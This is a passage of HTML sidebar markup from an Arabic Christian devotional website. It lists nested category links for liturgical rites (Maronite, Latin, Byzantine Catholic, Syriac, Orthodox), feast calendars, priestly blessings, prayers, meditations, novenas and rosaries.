a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/" >الإنجيل الأسبوعي &#8211; زمن الصليب &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d8%a8%d8%aa%d8%a9-%d8%a7%d9%84%d9%82/" >الإنجيل الأسبوعي &#8211; الاعياد الثابتة &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-624"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%84%d8%a7%d8%aa%d9%8a%d9%86%d9%8a/" >طقس لاتيني &#8211; كاثوليك</a>
</li>
	<li class="cat-item cat-item-622 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d9%85-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/" >طقس بيزنطي &#8211; الروم الملكيين &#8211; كاثوليك</a>
	<ul class='children'>
	<li class="cat-item cat-item-1105"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d9%85-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b1%d9%88%d9%85-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/" >القداسات الثلاثة &#8211; روم كاثوليك</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d9%85-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/%d8%a7%d9%84%d8%b1%d8%aa%d8%a8-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d9%81%d8%ae%d9%88%d9%84%d9%88%d8%ac%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1-%d8%b1%d9%88/" >الرتب الطقسية &#8211; الإفخولوجيون الصغير &#8211; روم كاثوليك</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-627"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/" >طقس سرياني &#8211; كاثوليك</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%b1%d9%88%d9%85-%d8%a7%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a/" >طقس روم &#8211; ارثوذكس (بيزنطي)</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%a7%d9%84%d8%b1%d9%88%d8%b2%d9%86%d8%a7%d9%85%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a3%d8%b9%d9%8a%d8%a7%d8%af/" >الروزنامة &#8211; تاريخ الأعياد</a>
</li>
	<li class="cat-item cat-item-694 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/" >صلوات وتبريكات خاصة بالكهنة</a>
	<ul class='children'>
	<li class="cat-item cat-item-1109"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a8%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%a7%d8%b4%d8%ae%d8%a7%d8%b5/" >صلوات وبركة الاشخاص</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d9%82%d8%af%d9%8a%d8%b3-%d8%a7%d9%84%d8%a7%d9%85%d9%83%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%b4%d9%8a%d8%a7%d8%a1/" >صلوات وتقديس الامكنة والاشياء</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d9%82%d8%af%d9%8a%d8%b3-%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%b9%d8%b5%d8%b1%d9%8a%d9%91%d8%a9/" >صلوات وتقديس أدوات عصريّة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1111"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d9%85%d8%b4%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89-%d9%88%d8%b1%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%88%d9%84%d8%a9/" >مشحة المرضى ورتبة المناولة</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-39 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" >الصلوات والتساعيات والمسابح</a>
<ul class='children'>
	<li class="cat-item cat-item-684 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/" >صلوات ومناجاة</a>
	<ul class='children'>
	<li class="cat-item cat-item-685"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" >صلوات روحية</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" >مناجاة روحية</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" >صلوات ومناجاة روحية</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d9%86%d8%a7%d8%ac%d8%a7%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >صلوات مريمية</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-688 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/" >تأملات</a>
	<ul class='children'>
	<li class="cat-item cat-item-689"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d8%b1%d9%88%d8%ad%d9%8a%d8%a9/" >تأملات روحية</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85%d9%8a%d8%a9/" >تأملات مريمية</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d8%b4%d9%87%d8%b1-%d8%a3%d9%8a%d8%a7%d8%b1-%d8%b1%d8%b9%d9%8a%d8%a9-%d9%85%d8%a7%d8%b1-%d8%b4%d8%b1%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d8%b1%d8%af%d9%86/" >تأملات شهر أيار &#8211; رعية مار شربل الأردن</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa/%d8%aa%d8%a3%d9%85%d9%84%d8%a7%d8%aa-%d8%b4%d9%87%d8%b1%d9%8a%d8%a9-%d9%84%d9%82%d9%84%d8%a8-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3-%d8%ad%d8%b2%d9%8a%d8%b1%d8%a7%d9%86/" >تأملات شهرية لقلب يسوع الاقدس (حزيران)</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-658 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/" >تساعيات</a>
	<ul class='children'>
	<li class="cat-item cat-item-659"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d8%a7%d8%b2%d9%84%d9%8a/" >تساعيات الاب الازلي</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >تساعيات يسوع المسيح</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >تساعيات الروح القدس</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3/" >تساعيات الثالوث الاقدس</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >تساعيات مريم العذراء</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9/" >تساعيات الملائكة</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%82%d8%af%d9%8a%d8%b3%d9%8a%d9%86/" >تساعيات قديسين</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%82%d8%af%d9%8a%d8%b3%d8%a7%d8%aa/" >تساعيات قديسات</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%85%d8%aa%d9%81%d8%b1%d9%82%d8%a9/" >تساعيات متفرقة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-667 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" >مسابح</a>
	<ul class='children'>
	<li class="cat-item cat-item-668"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%8a%d8%b3%d9%88%d8%b9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad/" >مسابح يسوع المسيح</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a7%d9%84%d8%a7%d8%a8-%d8%a7%d9%84%d8%a7%d8%b2%d9%84%d9%8a/" >مسابح الاب الازلي</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d8%a7%d9%84%d9%82%d8%af%d8%b3/" >مسابح الروح القدس</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a7%d9%84%d8%ab%d8%a7%d9%84%d9%88%d8%ab-%d8%a7%d9%84%d8%a7%d9%82%d8%af%d8%b3/" >مسابح الثالوث الاقدس</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d9%85%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%b9%d8%b0%d8%b1%d8%a7%d8%a1/" >مسابح مريم العذراء</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://peregabriel.org/saintamaria/category/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%aa%d8%b3%d8%a7%d8%b9%d9%8a%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/%d9%85%d8%b3%d8%a7%d8%a8%d8%ad-%d8%a7%d9%84%d9%85%d9%84%d8%a7%d8%a6%d9%83%d8%a9/" >مسابح الملائكة</a>
</li>
